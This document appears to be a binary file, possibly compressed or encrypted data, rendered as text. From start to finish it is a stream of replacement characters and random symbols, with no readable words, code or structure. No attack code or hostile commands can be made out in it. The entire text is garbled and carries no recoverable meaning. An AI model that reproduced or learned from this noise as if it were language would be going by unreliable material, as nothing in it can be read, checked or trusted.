�B�"�i)%ү�H#��&��.�aM���Z@�qm�ܛ�v-�r�U�P���:�Ϣ�	Ɛ�OD���H=�����C����.@��}�:V~��N:�������x+;^}�&��6�v-E��'	�Ƅ���Z@=���=�Vqr�-�P�L��u����OjpL��C�Ѳ�[A�T�]�ǧ�  ���C�u��I�8��:L�n��ƆXU�E���&���M��C���l���}km��m�X�!꬏]6t�%�I|���?)� � ]9>��:X�8�mn��aχ���`<ʒ�rE��"�<T1(��Ix8�A���z$/�q�abㅗe�J�����e�MܺBS�c-f�Bzܱm��3XL8�dA+Z�H(S���\��#H�^�2�RE ��[�������naaW
��A
���]�S�L���v��fyd�S�^KC�)��m��'��ϰ���e�BR�Ԕ�����R���[�S2�Q�$���fj,�H6��܍p��A�
���$������TZ��JO��r���ɲ
Q�,v>���&�<☡�f�����[E��Q�*��Qn�Ӽ�7KzeU��)CE�)������N��y���.��2�JŒ�}|�=�*�s�T�f�1p����N����j�-��a3!(%@y����>\N5��� �.��ŧ�JO�ҕH�֦ߕPU�B�u������6�>����l�Oh�;������=tɐ��Cl:�����R�J͐?��M>i��t!�]d!9�m� ���~��x�������^���P�0�Qs���0r�ߨ�;&�[S�@-�-����]i2�R�oϗ�d�v�J�*uKD�&�ED�l�8�c�ejC��N )P�҄έk ���Hd!��7�^���8��+kvź�6�"�kd�����Na(�ˠO<u��[�Ԋ�?؁!&C��t6��<�L+�a���F[v������C0�C�r�WQfρ
kO)T����
�P����?����H�t��P��4�	@X�F��߬h�j�ʺ�K��E�X���`qZ�b��Vh7�;���-�)�m*@�z!� >�ƒ��:;�*�u��J�i=A��.�\����A��e�PҰ�5|1�[���/m��=�l�p�ޚ�S����bd���J�H �k����ւ�����/�6�N(��s=m��*U8���R���ߴ))	�J����b���c&�&�C��ngm�Qb�a�.@yl+$�*#�J�R���rJg�m�i&���8��U�/.Rۭ��r��*����P�k�)n�uϓ�I��c3%`q'�W��3K2�ڔ�R޾0����R���}����m��ڷ������HRj�^S-���8�E�����~CE�h��il��l����`;��XqK%��	 ��q�n�V����un&�.��u��w���D[��Ê�%�V0�RS�E$���gLB�?%; �.KkԮ�ż":�R��g�a���m���0�f�\U�
;cmV��?�9!KtȖ��q2
���I�A�Q�A��b��4�ҥ�,,���[�"��Qj�'H�Gd1+R/)#���JG� ��X���l=��)[cp-0n;a�D���!���9ߗ$���x���_,�Ja-͉$����ۏ?�)p�rM�꼣��lfQc������V��nئ�T.G��1�N���e(�r0r:�����p�M� mck2�ԓ~�ϻ���Z��=V��>%r��ir����jDi��S�����`��|[0���L�-kcc����TV栝#�׮��T�
š������JBSoɤ[�����rX������U��e���J��h�C
Q�^��Cd�1��.�R���ݐ��<aL��Y((H#7K4E!���hj����񇹄MM!�����dw�w>A]M��0�5P�m����d�)H���l�o_���{(/L˕��5�	{IA�I�W��)*�P��s��������)S1�HY��u���ջp�oh�l�M7<�tI���Cϟ�É��ej�vڕcWh�Q�X���H�U��jjd�/�7rⲞ �_�Kt�j� W�|A�`˳r�}o�\<��^����	
7z<<�]	ͼcoY�X�V��K,�S�S�̇Ҥ��^II9���+�d�P�̓:B�k�Nn|o�xK��]2�K�� ���#&�Ӥ_{����6ƪ�~���L�m�&Ļ��KN����9�'��k�$��K��P�P�����m���9�؟V��ϳ��{x���/�b�U%і�K�������~���k,�P沄4��i��n���%�!���JQIP�͏���og�L�$8�R��!��t���-�;��υ��v�iq:���#I��K��qN��|Xr�p�j�\,��@q)�B�����	���#s��� �G�#>��\����{�HKnS)����h�D��{�~FElL��k����xݩ�':� ��J-m��Jp9la)吂�
:b?>�ԩ�����B�V�rǯD�Ar�M����MwSe���3�=]K�|���PW�>�[��7��rZB��(�w!�z�����ʗPl^�R>;^i����*�R���� -EL�$g�� =/}�<�/���&�f�R}�a#S�n\��u��-�T�J��m�~�ݳY�>RD�T� J|�J r�s��;� 
g����k�ޗeɮ&�S�D�\֧pvI�T@�yJ;�/��⟥�� iB�����C�mS��<�3K�I�c�϶5�:,���K��|6�
�R|:xG��v3�]�� �	p֨���e�$�!�5��I

O��tľ ����mn�6�� 1@�Ĩ�m��3��
ŷ��w��4�ÇV��NC����;�Fx���?��9,�OS� 0�߼!v�\M��%8�/q����&���)�m��V�=��a%�/$� �	��:9&��2�)���24,�����	T����yC�{X�(y`�"�c�� �O�P[T˹U�����!�<��D6�%HW@#礚����|;@�4�@w�i ��G'#����
<�eSl-ٔ��evon�x���T�߻�U'u�Slz�9|�����ےc+�ǘ��>����mVVJN�<��u�V�$)J�JyyG���K�T��|J����Ȑ�� vb�Wu[^��⪬�b��.����������1��m�P��i�����7%�
������2���|B�̳P����Ҵ�d��_˦I�l�q-2�#)(���vI[�� U#�&����/�����s<VR'[�eJ^�R��HG�M��X�F��Aq��g q����,̻j�e��Q���<�(�31_�R�Sݒ�RVlt�ӕ�C�v]v�4ۺ�D1/6�+q�Ҋ\�j5���vZ
�� v ���h���͒q�z����Iv�fQN%$�g����+b<-n��M�^�Q�{q��]U���!��ds��s�	R��#��Z���R�JЫ�b��P�X�.�i	��Pu�q��cs�yyyF�l�q���m���E�D�ѩ,�,�C�"�҇%����\X*Z�R�~�����+XY��{�]�����,�`����-�,�洪�TkT0�G��2A��JAN)i]s����yKⷕ0�2jVN��yƙE�5R��W	��!�)I�S[�gt\���Y��v���N�A���&�u����IRMI`�.G��U��M�5M����4�Q��2�%D&�N�����bx�%�HZW*.W��9�n^1�܉��5B�_r	�K�0�XmJ$7� (ס�bju.��)I���$Q5í�ʱ�|Ba{_�]���
��ճNl���� �%88O^���UX@[�=���̰4�w���#�H�\7+v&"%ZD$2����SH!@��t���Z�]���Mܛ�V�i��Fǧ���n����Z,ii�K�O��七�%��8呪�i���2�B���h�|^���u	�K��g@�]6��CIO��εm�(bEa2C�҄���I �������)�E�Uy�J))G�Qď���[�ؖ��g˧�j�1D�UUkKn�Xc)iH����	U�����y5cR�&O� *O�G� o/~�T�U[��%Ƽ�Q,Feo�:Yi �JF@�;~����(��[9ܘ�uF��m�.����"������ۜ2AxW*�vש��)W�F�P�P������qX
�}E+U�oQS�D�[���&M�W؂�o���p9�-U�QU�J���l�d��T��K��trJ��Ӟ)�:�F���V�
Nm�O�xe�HK6��o���#�}^�w�7�"9��t���T��RR�Oc� ��RK2�.���I9��A��2օ#�{�կ.��eT�E�u�2�qSI��T����I6��0M�[��g��9˹�*
�@���"m׸r�v��A�(�(�^�YS��@]&02�A���e��d.�ŀ�oO��i�i�M�f	��8z�:�۱��%���;�"��E�C�(������W��H����c�SM'�8R�G1� ^��Ro]BO���τ�a!��B��`o�5ri������J���!=:v�� =3��%��~&ajva:��
���" �%U��A7�d��R���ŧ��FIRK�}�˧}%�������\/7v[Eխ�� �7ύ���t�M�|�O�>���h���L\����t�V�p[�I��7E�>$��]��[+H)J�q{Z
q�L��Jӣ�~q`�)^��L��-��)Yp�t���ע�z}lȮY)+J��I�|��1�U�܎��/���dzT��S�!�Sg� ;� � 颍�0�\�M�^����BRBLTn��]n�1�ק�u�� w2y �N��)
�R콝�$z�,Չ\�A����!:�;�Q�Jm�ui��>e�>Cɬ�H`+
�\=���5t�*����K�ߺ�w�B3,����w,�(��Y��{���6���`[R�����8�r���� *� ֒�H�	u���[ v��	�Mv'�׌�t���2fW��irs	жT��woa~f���+7n�m��pG���Í}�^��i��$R�\d�\���t(��z��Y� �jo:�t6��v-���3`�anV�n��j�u�����XJ�j�Ғq���'��s}�mV�^rn)��z���X����h�6[� ˰��)��� %$���Z#�NJBM�#�(����O���:�Oh��7���%�j���"Ku��%V��ar���OFl��~�5Y7���c���S�	�5i�G��2pf,|qԆR���G:L���O˴�ϴ��v����Y�m�\31/#*�L���e��8II�I� ������t��p��'7R�.�,����� 2�p⸢?%�����ӛBT��M�1'g%���[�mJ���^�m�Ghv� ���um���m��B O��.ǌ�N^*�_�:i�T-�^�(N�->��6��W��3E������ïH<t~4~J�R�׈�t�R�u��
 |�y���`M�n!�I����d�:3ˡ\�F�NJ�`;���=JJ��W_c�y�K�0���ҶNB�k��8^�;V�V���Gb�R�2�����	����z�͙q�u+>����p)b*��=:�?Lt�iQ��C
B�s���������_Fj��-�&�ڛp�"ă���UJ��Um�¤%�ae1���IOD�� �T��<ʂ{X����V��mED�$�:�����(2�$V�B#p����J�s�OC���e˺Ӏv&���ǆ���<��/�6��l�W:�6T���.;D�;KZG� ���]��u�t�]9���$���i���Q�v�p�\uRܛap�[m6-�������g��ޅ;d8��������a�N�i���IP�Ձ��CutS�����^`*.��A������_���Y�u�6��c׮Q��ΫU+07�X0�sm�����ȥ)J យF2}r�U������q��u�	��u�^������]�tMŠʳnz��^�(���,�_uI��'-A*�S��wԨSem��@��{4�32�R��un?]/gL�W���H��>�Sr�JK�!E(*<z�9N�T�%�JJTn����Q�B�B������n	�����>F#~s�W6�����<@���:m�좒Ty�P�)<�&BBRu�+�2����n�yc�O)���Zx�n:A��'>��qR����a�J�gJR�A��	�\CjR?� @h!Y���^崛[���Y���2q	'��K�vW��)B��P�qJR�=��G�4�JwD� ��|w��^BE�D|t�5:�NH�&t'�/3��� �Wk�]6�ã�Pb�.�Z��@ogj񨶏�jJ	��r�~?,�����Ti�MԦ����K�,,/s�b)��I��{׷��Z���p2m�f�}W4��a^�
��]T�\hZ>���UK����1��������K��0�	���x�+xf�UkE2��*(�1U���Z��G�v��G�U�Z��[鸷��`��K�RA���/���ɸ[�S�[��V]�K�)_�$�	���'�8p�J:�buN,�dj  �=t^�E>��$�=����s���nW�-�G�������2A�5b�NvQ��!�����1��/=)s���ĭ�bZ�b9��l�]�.I�?��zY[�%'�F3����N���� *�1C���f��5[�#�T�\��FZ�!��L�����5(�ђ�6B����-	��Ε(%#����I�-KN�^��nf�6�Y��(�)���u�c%d���צ�i���P�)P��:I#`y��S��JT�Hv��f9��g�%~e�um�ͽk�P��&Y ��b@	 d�m���r�T��!ײ?7�� 7��h2�?*��brD�uܷc�׈�ʷ�-��Em}>D��h��5!��*4�-n�	�u�1C�=A�Yf�h�F����%g�6�s��e�4�Z�yAWl���a�s�}��
�o��iUY���P֣-o-ǆ�
�N�#�$��2���fe�'��YNn��h+:�8zM�yT�[�'Bã'^�m��3�����к�꜖�����۵J4�#ע�-�SJՂ��V=G���r����C�J��i@сd���k��¯��J6�4��oud��<v�a�QhUW*�d�j�ֿe$y3�Bq,���-�3�����"�T��B��\�x��M8��>��@Ԑb� !�F�@���7�F��ʥ! <���2]3I���[nB�/����:��c��o2�4�y�]x����;h�d4��J��1 }��u�*�@����H�d�k6��D����y����C�<{�C?>��L��e[G�ڻ�E9��n!M5��ZI�!%Bí�| ;Y���Ϫ\tJ�zʮ�!H��'φf�+9AG#�1�T����;E�I��Ip�*�����i�S�%�juWV�����^�gH�0:��Ni7���SN�^��rЗ8���WG.�����u%JU�.>�L�&�.�H\{���n�Z��5P�;"�Z�n|֗R	iC��F{�5L�gR�b��Z7Ro����ܸUf�R��(�%��u$�(�S���]U2��R�~a�����dz� t�7فSR��K�Bzd	Tq��I�Z�#ă���&-e#<�|����amv��E^��B�A���n�\�Йp�<X��c��^r�2�Frq���2�(a6 n�����HM�{z88n�{��Ƹ*OU�ƃWz�ຠ�,,��-���{w�u���@*j�9,՚�RP��m�簾�1֋q� ���
�}a,������ PO@B�m~�jI����*9T��B_*F����dۦ�pi��"z���
��VS�y#+�}�fq3��!A".:)*	��џ����i��wQn���֔�o2��|D�O���Í�e�z�A*,����
�t���m�v�T���4��Sئ�����*�������v`-AM�j����7y�^bE*��?,C�{˧�h*� �/((G�V����hkK������#����͖;����h�H�kAb*|$F[%��B��� ���=�Y�8m�/'�׫���*+R���~W���P�
C&*����s��5�(�YC��l�lPv��QNN� H]�F�rRY��r��E)�ꊂ
�O�@F�Ce��O�M���|E��3R����FA��-�
�ơiP�d�ʽ[�4�@�'�W�sȟ�K�@a�=�bC��U�x���u.��8�=�t��6�R��uW{���I[H�T��p:'��k���0�T�r�0I��z��-M���{�_��g�m�כQuiK���%�>��أ{�V��]I�R�m���Yٹ���V�Y,V᪳@�+O�	o.�'�I������k�]�҇J{c�B��͝o'S����3x���m֦ANO&�p�)��ż��� zԸg�j�m3H/)V�aF�)��- ��{���Kr®�[���!����y��8���F�X_e:�=rs������)�Y4���%[���'�e�!/6
o�a���4�r�]�!�ѭ�D���e$,��~  ;�k���)UII$O��q)(Ӹ�����cJ�䛴��l�wp�7�/hX.�L
)����6�Eƛ��?��X ���䞃��6e�rm�ʋ]� X�����X����*���A�������GP8�o8-\5{��۫r���i��=�P���4䨏�T��BU�[=s�N�)�jUY��jUS
IN�w�<�>���n_�z��K�TXbE$��`T-~G�]���֩����M���&�I���i�:$��CMI���A`-Ii�=���3/1I/���s%HBN{����F���?��'�J��4���V,���~_nD�^�]e���E�%�sF�jV*��UJ���-Wd�eG�<�N3��R�� ��L�Ri%�h)8�sc���v�+��s���S��h
d���;��]"�|5Sn�«��j}[�-���QqW��o���'>��9!8?׶��eKSh��퇝�i�ާ\ѥk������L�� u�)���a
�0�耜���A�O�E$������#�6��\\���Nzj�t�*�{�ϗ1y�� ���P�(ԪJ�^��g�{�J�U�h).����X�	%	=}KR�H�y�+F5g�~p)ɉU�:��l\؋��7Bۭ��z����U��T��/���4yD����?!�p5e��	w&i�P�d����i�� ���x�Z�2�-�h�C���!��P��6���3a���jn:��-4ӉuM��Or�������:�t�9�l_��A�{�)B抮�ۺI��/����������2�W#)��O!i⢟0�J�8:�����,Nox�d�դ�H��4�ۮ��m	r��ŕ�(^NJ���8�������jl��>W��F��"Ų��&#�E��Zt�)� �����VR-��הR�֥)NJ��5U4/�6�:_^�U�֟�w=&�G�ʋ*�!3CjG�d�a�%'��q����E��d�q���v�Be\T�N2l���}7*����
�F[�J1��%M$�,� (�[�Sk�%(�ɹv�G�I�>>��*�R�jq]���-�_�J�p�$��ƥ�M�?0ܴ�(���')ǯ�����E�J��!�"d�8�&���B��%j�����S3PR�3���Zh2��{�1�G;e)�
J����#�>�c�|/�9g�~b��J���I:G8␶��b��~'��egt	6v�n䧁�>ۆ�y
"��:g� �aԇ�'H*����,��Ȁݬ�������L�u��_!˗R0�~��.�$8��=��5u���A(� oͺ]Tj�y	Z�%ĥA<��z�믎:�QHH>7�̢� `��q^�˺i̸��ԣ
P	R�0@���A��
S���!��*��WF�N{f���_�+�drD�c̡��S�������-J�H�pm��%�g�Jӕ(�����n+D&[�K�K�7ˑ ����e�-?b�yw�o�%�� *�`�'x0�M9�R��
�J��AQ$�J�����T�.�������U%y�;�k��5�SM�x�ʓ���o�寫�}6�RI�#�����$�Ϭ5���Vmg�g.���b�x6�yr�Ӹ�RL��"a�2W��m����Jt��8�+�27s�ӛC�ҝ��U�)��JTr�8��u��;:�˞ȥ�c��'](8�R�B�?�_0�x��+[s3#o�����H���-��hS�����Q#8�cZ�U�(f_�D������=!V�Gm���=މ���*���Bf�X{�v\�%э�=�D�$�nN[Yl��2�
�����X�
m7���Y���jO�2 )iEZu#�f2!|�[�[z��[RѤ�Wʹ�G�Yw�;ݫ�Q���dKD�N��F�E)��Oa�tֺ��gҦ�� n:�� 2���P�q�&fC�nTJ�<��z�b���ڋ�能7E^��K��%��ؐ��*�X��E���IRq��4�f'��fZ�y�2�X��s���)����̼��#�5X���Ч���X4��[O]��c��_�Y�=R��u�<�D�O@�@��ha��������ٷz���c�6��YOV�s��g�	CjRAH:ma�����ݪ�������k-��dȔ$ǂ�)�B� ���϶�H����C�R�k�g���f�� 2�*H�m!6Yԭ��.g�5w�&ˌ��ه.5b������#�s�mQ��8Jˤ�� �T&Kͦ�)n����á+Ѥ��C��	� ���q��#�M��-��T��Q?����)�'��\� ���?����AR�u{�	� #h��w��s/����[�0Q�W|��CC�S�i2ySi�� ʊ��lZ)tY���p(���~�xXP,ʍ&Ef���#վ��K�w���Y� v��:M�궤!�7JV��m����N`����`5�hԐ�6�����m��9�5���t��M%��Ƌ:#)h<������'P���`v�����i�S��9?/}�~�7���;�wͤ]���������$EA%���I$����_J~]9B�����I\�3�ds�CS'[mͨ�uv�u�Eu�_�
P
!9�5�AI	P������$���u���Ff��Fʀ+�Vy82~Y��P�����"�f��,���w�m]t�1z���v��!�d8\bRBP�}����/]�pOH��$�Z��<���O�}�k��q����'v2�����H� `��~㶭��i�v�Ri\�	]ҝ��]����[6�.T	uV&ʕ-Hi���`S��`4I��B�u�09A�k�i֥֖����Q�\�<��ܭ��%�2�П���A�Ei@��}������d�_ݴ6=M�bVm>ը�\�±jի��9��h�T���$17�.��>X9��g1��S�,������i?���&�6�����dE�Ua>=F|�͵
C��c�A�F8�{k�LN6� �Q���^7���2���	P����� N�Lm�t�F��m|�4�z6�Ge`��QQ�^z]��%���_�#\T��Tڠ���p����_l��@�(�{�q�F[.�)%G��,"L��bb��]ݵk��~;�s��A��>�����*.� � �V��OM��O��І:]8!�Y��H>�H�;X�*�B���e'=y!�:��N�M��P���(a�6�N�kGh�n�J� ]Nz\�3��s+�U[�
nq��R��d$F���fY
��i����m{�?�8�'K�ZVB�H���Z�	�П
Y&h��Q�$�8:�h�����q�_H�*t���%K6��[ơ
"�>�T���8��w�=�C��z����GKxm	sO%z;5o�!��ɋ.ɬ[�Jߚ��ԅ�t��)={����"��SQC������4�K�qn-*~P&۳qQ\a�D_>[�8�KS�B��p�{�u�p����iZ� ]Zv��Z�RS�D%6�
������[����2�s�d�����̺�����~�ց5��ϲ;y��/a}�o��%�%,�Rt�޽{�([c��f��/�\$W��_�D��b���AR�֯�Z�#=�j��
�*-���R��K@)9���.3�y;�0+	�Z	*:@��<�k����~m�N4�=%�i�!���ӏ�P���2F>z�w���F�f]js��m�3M�f�.�!��S���J��ۗ#��pm��ɔW
��%Fc�x���ÒR{�Ԝ'^Cu׌�Za���)��[8��p?���q��+M�D��a]čBیG��{Kn]ںK�Wm�-hJ�u2'!��
W6�����D)��=WT��!�eI�� ���#�c�����na�+�P7#aq�p�� hkw��o���C��c�2�pR�y.8z���֣W}�Ӊ��)u���Ø�(De�d��fҶ^q�,X��/�>��xIۃ�^�M�v?�mй�|N�j��o�(��.��!>��ε��|-�x��甽WR��BE&��4�(�Q�J���Z�[��	W~��D%�CIPY [���"<���cV�맦S�%�}T�&K���*_A�v*-+���*^ȿ��b�fU<������������LeU�܃�Vj���:��T�Y�/��Ɗ��us�~쓊�;��5�Ó�L��B�����B=u�E��+eh�5_����m�1c)%ŭ�$�(uSg���9Кu'����V�Ri���hS�!:{�˗��U�C�X����2_{!�2UuksN�#�EmT�������S�������N�P)��=y32�<�(�̟��Nq�
�.A��ʭnhIU���~�[���*C���Z�_��Ǟ>�bll���~����s�ْ��^���p��2�ե ��zd�g�jc$)�4���|��ׄ9KV�n��)��daq����>���ֶ�� �&{n�,�ZD.�Pۑ�tqÜ���~:����JOuW%^�����6��)*w���sFb޻���)��%7S�6��[m�T�Old~�Y�u��Vs�:��.Ƃ�|g���@��1��-R,y�s�P����'�<~!��Xu����>Դ�	6#>����ݶ�خM�*b&���`��KS%@(�=JtaQ"����a/v�IP���^��Ԭ�2E��K�-��y�|��}�!|�:~!��;P�˶�eF�x��yu�ɇ�M�M����Ī����Y�~�Mb\E�Bʐ
G?�{���Hmq3h%���I[����"o�z����k��<K_l�c.dz<4:���[Mc���RGc���5��N����;B�6�PEQ+q�N�����n^��pH��)�it��� RH\hQУ���� *�H8OS��g�J��p��bO��t�J))h)	Q*��!���t��RKe��%���T�{�'��z���P�e�Xk���¯�{�������ԛ�Xr�,�r?,/І�I�:�8v'9��R��F��/�7��e��{�]>^�lT��˩�j�3�*\�[�i&BS�++Ͽ����'Q%Ry�l��M��J.���~�7bV-�UO�6���JV8q�ק���S��\JT��1t���p]��ql�{�

Q򉼊���8B�������U����ҿ}���ʋR
n��t�������ˋ��V:{���-�~�!�%�N�T!��TH ��D��י��9�	�t0�i6�ׅJ�88�)�kU��0)������T��)�-\��i��S�!��)Q�9�B���8�"_�s��4ɸwj�S�bS�̴���i�9�@m┸[JOR�?�^��p���K�&�ʊST� �If`v3N�P��(��-�Bz�|Tˁ�]l$��{}m\9D�h ���M�5��JRʵ,�&����f�}�ڍ��n�v<1Y�6o��̅�hY���U�{���"Q)*&���#:�i�K%N�� ���٪�ͣ�Tk��L�Y��u����:�=<�8$��>ݻu�__���jv�&���dB��-k���APeu��U�
8�kA�ڶ��>����lD�S�+�*<r2�9ma�c�.`�βY��"�)%t@��n?]⩹4-��
Cü
w�����u�d����2�"}�͝"觼�VeCi	hG�R�Tp=��=�Jj�ÎSԙ�j6"��n!�r*�ԭ>d��!R��Ĕ�J���K�D��)H���	W���2P�\�Y�AC���I�h�5����X�������5��V�5Bv^��K�ԛ�5�ܱ�t�)t�RbL[�2A��_�:?�~�DP�ҫԂ�ڔt����y��IO�O�˭����O汽�ͼ�/�JP�jb6LV���m��n2��+��FNzjj�XIX@R�.���Q@���y0�9�"��ԽеwZ�o�{M�V��:��ڽfȹ�N����v����<۩)P
�r4���(*iF��.>bH��6�J�%w�iWM�m�گ��ֵ�p����K��jخ]5�w
�)iJِ�=�
��A�I{i:z��}3K�����ߔK�=U��4I6�R�p�[ �쳶v�
5�P�J�~�m:+���B��r��R�=��J�bA�K�P7:���QU�vB�1+-�=� �1���3���}��~��hU�2��֨�(�'��V$�L�r�V��HQI_�#����������F��S�����pԍ]�>~��˨[�� $�6��lxBd������G�ݼ�t����P�Z���j�z:xIy���'���?Mq5����:W�J�'�" O}��-���I� �؛{����*��ӷ��N��k�}R�?P��+.�VQOZ��1]{�TR�:���V*�+qm�$( EǺ�pze���e��6 ��#�Ǽ�2�L��j{1-E0�mJFU���g��.�V�w��_��R�m�
��8�1V��z���If޳�r���*Y�I�N>��3��Ҽ�
m�,R�`�g�0��@6,F:x_wj*�fcȡny��UL?���RHB�W_�k�V׭EV���eĮ�$c�,���?Li
Q�)�a�-}�Z����{��ғ{b���բ�>ʗ) ��s���,R��\*lF\/�[�Jy�r��TR��{%*����=�؝O��JH��'�䔡r�Q�g��W�	��9U�jTV�Ե%%IJNS��h�4�lRu�W7��vi�[Cf�H����[;��;|�ٍ�}(�:d�S9�T���4��ʐ��
Q�1�*^�)$�h�n.ַ�"�*a�[x�\R�n.O��<��־�lE��dm����kY�"z��t�E�\��<��K@Z�o��R�@��	ZH)$(��x(h��as�.��0�寁b�p-� ���i�rc9+���!d�R��<I�z��Rgk���A�a�k�ǥ�t��T��q��
P�c���_��#R��� �m�> ����>�q���p��_R�;m��45UI�nw���h�hRj4��tp�U��$�� ?��-�v*�c��=m��.Z����S[jk�('��Z�� (��=:h��ԻN;3f�-�10����ǿ�A���V�֪����V���@���U%jL��5k������&)srM�/#lňm��K��M&��ZME��-��am4q�HA'���>��^�0���o�v�����Ù��?(:м�P�w�1�B�On�JG��z��3�f$�٭���%G? ��݉��:���O�o�v�(k�^J#��%` ����c:�(s-�R��Ռ������:���Ki)�<��DV���%����
QG�?�˾���B��$���ew��,ۉ_:uV�_+@K� UߒU�뮡�Yp�R� ��F}���aä�m��35���n�SM��nK[�ލ����?�ׯ�4��\b�,�\RT	"ܬ}Z<��h� P6��x^-���`��{>�.�&�K,[�eL8�J+ʸ+�/�w9�i�/�-µN��;��z/8J�V�i��,ܫ�N���6�Cwo��f�^�m�Ҡ���->�LV�R����=����x�tkJ��RNF��h�35����J%��`�xAs���>o��:��p�Ժ%�@�\����HKo����9|99���]G�fÃL㤐FRpa��ZfY�RЅ*u�$*�JI����5-G�|/쭣F�I�!�

��1%M}5VP�i����I!O/��x�"G��:�fg��_S�R*$o��$x~��K��{R�7I �"^?��}��`�jl%zU�M�)��{�O)Hb��.K����J
p�$`~_��?��N�J��sM�8�''����.�}G�HAF���(��-��/�DZ�gj{�eTi�'Iym�{+�kΩ�yFO2	99��6��zm7���-��uu���ORfZ�F�%#����^.f����b-U�v=�lJ�q�*<�[]�(�L������8�S��s��I$�;F��8��;_;o��d��JJ�5b����7�o��|v���)�]V�kP*�ʬ�"�|X�˅� �(����1��z����ڏl��Ԗ;�@	$go��љվӤk�'%Z��in>�Jԅ+[D R�J�y:I��8���M��`m��m�ȼ&_?z9U�T��$���hq	�I.d{�?->
��70P�V�����q���]2M��F�6�˩U��	��zM���(Pm��xq�i�[�c�z�f�VD��Vp���@�[�G���k/Mf���&���d_�I�G]n�S�9*�y�c��.O�7�S������گPjμd���^��FI�ճ�'$�Zr>���ϼ�qR�$����a��PS �����q�B�V��	��'�UM�H�6�r�2@i����)I9>�=�"L�Q�t#	(���V�M�J�r��]�®1ap,�	��+U�m�أ� 7R��S"���,$q����g_W&�tv�R
�ơ˙;��榥�"a�2�^)Ar��W�"=o_4�q��M
�@_�}��QiP�V������]2ʂR�co8p���n./m�A�ym�>��n$�r��]n
Ri�ǖ�V1Џ�� �I%98h�B�P����m���v�v�$�kQ����N�E+�"�)��j)%'����q��j�2��ŗ�%V?H �B�$��y��x�m���}��9[�lSP�Dj�)�9���0�
	Ͼ�8�[�:��dk ������+��Ԧ��N���F������n�w]kx��T����jǉh��rG\������لBG�S�Q8;�H&BN���j��Gӧ�*��3�7D[�\������&������3��i��Kf\�)q��Zو��'!c�����������E�3�ơN�}�6��\�\�u��M�䵻���,�R��g�O�v�4�G�%�w��G����QR��iWp\��yG,=���J������T�pX2��d%V%$�K��a�&�Cr*��	O�*@�ϧ��	�2�5�3�gC����� ��U�9bѤU��Ne�6�4����PZ�_�P$~���@z����;S�K����k�_�#��'v�nU�T�	��ܢ^�+mV��&%���T�O����'=uVn��z�ٙ���n��Ǭ^㷽��"�r�٤�+����Ƈ-������R��q�=)	=��Q4���Ң��a��]�a�IWq@i�u�TC!\_Jp~�߷Q�W��C=�M�XD2�e��� �gp�lK���|�ʐ��	$�i���&
ץ(6���S�im��<7�fmn�oLSbSL(�����@|����K(�t�x������[Edo��C�vܰEc��aRYZ�$���r#���|�:�0��`ޠI�o������b�?�T�ˍ���-$b���&:�b���΀�A��X���o�ʊ��AZt�g<��Ǖ8���@�;5M]Cqsn�"6����׹�[n쭳tm
5>A�����n�e2�	vEBt����(��q��rK�qnS�I6Ɣܟ\�\�
�G�z^veS.�]%h��:g�����YY[�:���~*���^z$[J��q�}n�VQ5�U�S�YZ96���׈�]b�/� 7Ge8�����N��vU���hH	�o�[��2�?�\}����v��㼙R��_�Q �n"R��T�+�9�i9��!E��YU�� ti<?[L�!R��p��R��^�|w�����K=�F����)t�ЩOms��jӒG7� <������{�M�e�3�R�؄�w�q���x2��L����6ՒA|�xD#}<,;H�K�ܣّjt[��.�m�T��&�㌔�|��!��?͎�BRZfa��m$���$.�V���G�R�m�JHSj�cq�%�M�t��ۻzā)T��+'/ϜҊ�O��z������'�����p��$$m` ;a�y�+�U����/�Z�*��Oz��@Zbq���{
j@�T@=I�2� �K�N*�z�"*ӬL$���H�؝���Ƀ��eޗ
�n���n�-�+kmo�[�DqjP%k��x������y�&��F��<-*��ze3JR	��G�� �W׈�U�_�nSR���79shqH`<���GD�#8�s�	��P��ˎͬ.W�t�X������MU"n��������T���}a�>e�sd?b)Q����,�q����F�*f�?��t��b�:�fM�2��%ҵ���9�q���ۗu2�_�KIeg�^l��x휫�j7*4&�)5$�;^5w�l㝓��$X��A
����(�zj�iqhZm}�T��>� ���*�'�o\�W&���4Ý����[nq���N���-n�Z���By)����Nz��ʝFJ��eӦ�2�J�y��������ߑ���j����E�Q�~�c�m�Y��%;Ol�$�p�{����I77�ؘ').ʜPeeC>0lۋ��xYԋ��eTUo�#9&�ʣ��$%KK���|ī���$���i���9�h[�)��M�v�W�UY��vƫ)�l�e����֕���<%	㜒M|Y	���q'Ȥ�	�	v]+pw��m����;�5��i�7B��kё��m>6|f����W'S�8� ����A�9����	9�;�v���b������M�D��э��6
�T}��eR.m�:]�G}���[�Q�>Y?��P��9� �zb�2��d L�R��n,}�^�4Ɨ2ZaeIR�����,ηu������ר�p0:h{��t�'���'��m�s�� �}��%�B$���~~%xWC�q���,�]�����5�OL�,N�|�L\��9��#8�BO~�~���rͤwE�p�(5otA��r(�刺�U��ȧE[�89-JH$�q�Sʩ��Kh�<��5�U2���J�e'Ŀ��v�Z��	�`�!="*8�6��Y89M2ɞe�8I)�o^�&�܊}D-�b:r�d����� t�OӃ
�Z�JԦҕ�(s*�ԅ��J�z��w�	:G(ǳ�sJڻ��y�+�\	p]�!<ҡ��,-D��,�Z�����덣+i�����(w��;���MA<x�dcߧ˯Uw��R^���p!>F
�K��۰7��ZӜ�W���g$ ����ۿM1��X��/ ��pbڐ��Z��<���p\C��iՀ���+���j٬�aw֕yh���%*7�8Ͽ��ɶ�A�Z������RЎVR#�p?�M�x>��$\� 0�8��YĄjғ��'J�u"�~E�Q���U��)�1��|�y9�#�����i�U]ip%ha�� xc�c�\Q-���*R�-�J���"�k5-����E���(s/kA���������B9-
�.��$�v:����BT�Ѧ���ţN����Z�h��)�G+t��m�����o�-��/+u�ۣy%�ջb$�HT(�뾱1�Z��<����zP�q�y}��SJQ� �ˎGx���ے���L�Z��I���DV���^WS�SYi�}/,�|j
O,3�AҤ�zaJ�O@��ϭ�in�a��N8���h�G���F��7�l���R,�MjB�q�	Y|���0��a�H�Q!M�Z���M�v�4�9����%$�$��(9�s*��\�ۤ.�T��S�[�tR����s����Z4
;
IB����O�b�@qa���)�����5���dI2q��y�+%kQ**#���Է+�� ms�ŌmhIwb��Eê[�]1#6�Ek[�┤w�I��\���-�!!�,U�	�(�ۮ j Y97�ѩ�5�yn���Vb̥G}�Hl�j�������� _]C��ho��N���G��~ur�6j�Qjy��{�7�6����&﷫,רRC)qt(E����{�l;�# ��5�JR�PB��wM�Xϝ�NbnNN��ٻ>�� ���+�Ħ��i��۲+�k�EJDz�WHP[
